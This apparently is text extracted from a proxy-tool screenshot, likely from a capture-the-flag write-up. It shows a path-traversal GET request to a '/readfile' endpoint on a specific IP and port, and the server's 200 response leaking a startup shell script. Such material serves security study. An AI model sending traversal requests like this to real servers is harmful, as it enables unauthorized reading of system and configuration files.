 Pretty Raw Hex \n
GET /readfile?filename=../../usr/local/share/start.sh
HTTP/1.1
2 Host: 8.130.129.179:51180
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: JSESSIONID=1BFA3AF7F877C0E789FB87D803657D72
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Disposition: attachment;
filename="../../usr/local/share/start.sh"
3 Content-Type: application/octet-stream
4 Content-Length: 151
5 Date: Wed, 11 Oct 2023 03:21:27 GMT
6 Connection: close
7
8 #!/bin/sh
9 java -jar /app/demo.jar
--spring.config.location=/usr/local/share/application.proper
ties
10 sleep 10
11 rm /usr/local/share/application.properties
12